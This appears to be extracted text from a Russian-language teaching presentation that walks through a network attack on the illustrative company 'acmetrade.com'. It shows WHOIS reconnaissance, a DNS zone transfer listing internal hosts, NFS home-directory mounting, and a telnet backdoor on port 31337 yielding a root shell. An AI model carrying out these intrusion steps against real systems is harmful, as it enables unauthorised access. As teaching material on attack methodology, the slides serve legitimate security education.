Atlanta, GA 30338

Domain Name: ACMETRADE.COM
Administrative Contact:Vaughn, Danon (ES2394) dvaughn@ACMETRADE.COM
(678)443-6000 (FAX) (678) 443-6476
Technical Contact, Zone Contact:
Bergman, Bret (ET2324) bbergman@ACMETRADE.COM
(678)443-6100 (FAX) (678) 443-6208
Billing Contact:
Fields, Hope (ET3427) hfields@ACMETRADE.COM
(678)443-6101 (FAX) (678) 443-6401
Record Last updated on 27-Jul-99.
Record created on 06-Mar-98.
Database last updated on 4-Oct-99 09:09:01 EDT
Domain servers in listed order:
dns.acmetrade.com 208.21.2.67
www.acmetrade.com 208.21.2.10
www1.acmetrade.com 208.21.2.12
www2.acmetrade.com 208.21.2.103
http://www.networksolutions.com/cgi-bin/whois/whois/?STRING=acmetrade.com









![Пример сетевой атаки ##nslookupDefault Server: dns.acmetrade.comAddress: 208.21.2.67>>ls acmetrade.comReceived 15 records.^D[dns.acmetrade.com]www.acmetrade.com 208.21.2.10www1.acmetrade.com 208.21.2.12www2.acmetrade.com 208.21.2.103margin.acmetrade.com 208.21.4.10marketorder.acmetrade.com 208.21.2.62deriv.acmetrade.com 208.21.2.25deriv1.acmetrade.com 208.21.2.13bond.acmetrade.com 208.21.2.33ibd.acmetrade.com 208.21.2.27fideriv.acmetrade.com 208.21.4.42backoffice.acmetrade.com 208.21.4.45wiley.acmetrade.com 208.21.2.29bugs.acmetrade.com 208.21.2.89fw.acmetrade.com 208.21.2.94fw1.acmetrade.com 208.21.2.21](/img/tmb/12/1133454/cfcd515935d0b6a282066d73f8472a21-720x.jpg)




![Пример сетевой атаки /data1 server2/a engineering/b engineering/c engineering/export/home (everyone)Export list for www1.acmetrade.com:nfs>mount /export/homeMount www1.acmetrade.com[208.21.2.12]:/export/homenfs>lsbill bobcelestechuckdandavejennzacknfs>ls –l bobdrwxr-xr-x 2](/img/tmb/12/1133454/b46853e3203ed7f924f34d690d999566-720x.jpg)






![Пример сетевой атаки Trying 208.21.2.12...Escape character is '^]'.telnet www1.acmetrade.com 31337Granting rootshell...#hostnamewww1#whoamiroot##ps –aef | grep inetdroot](/img/tmb/12/1133454/5cf59aedcc4899cc744b74a95278290d-720x.jpg)